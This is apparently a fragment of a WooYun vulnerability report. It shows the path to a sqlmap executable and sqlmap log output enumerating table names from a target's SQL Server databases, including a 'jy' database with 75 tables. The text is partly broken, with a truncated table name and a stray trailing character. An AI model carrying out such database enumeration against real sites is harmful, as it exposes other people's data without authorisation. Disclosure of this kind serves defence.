 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[15:32:26] [INFO] retrieved: rders
[15:32:34] [INFO] retrieved: dbo.Region
[15:32:44] [INFO] retrieved: dbo.Sales by Category
[15:33:10] [INFO] retrieved: dbo.Sales Totals by Amount
[15:33:39] [INFO] retrieved: dbo.Shippers
[15:33:52] [INFO] retrieved: dbo.Summary of Sales by Quarter
[15:34:31] [INFO] retrieved: dbo.Summary of Sales by Year
[15:34:43] [INFO] retrieved: dbo.Suppliers
[15:35:01] [INFO] retrieved: dbo.sysconstraints
[15:35:23] [INFO] retrieved: dbo.syssegments
[15:35:39] [INFO] retrieved: dbo.Territories
[15:35:56] [INFO] fetching number of tables for database 'jy'
[15:35:57] [INFO] retrieved: 75
[15:35:58] [INFO] retrieved: dbo.Art
[15:36:09] [INFO] retrieved: dbo.dtproperties
[15:36:32] [INFO] retrieved: dbo.info
[15:36:41] [INFO] retrieved: dbo.jy_academic
[15:36:59] [INFO] retrieved: dbo.jy_AvTime
[15:37:10] [INFO] retrieved: dbo.jy_bbs
[15:37:17] [INFO] retrieved: dbo.jy_board
[15:37:26] [INFO] retrieved: dbo.jy_Cert
[15:37:35] [INFO] retrieved: dbo.jy_corp
[15:37:45] [INFO] retrieved: dbo.jy_Corp_stu
[15:38:02] [INFO] retrieved: dbo.jy_Currdep
半:
www.wooyun.org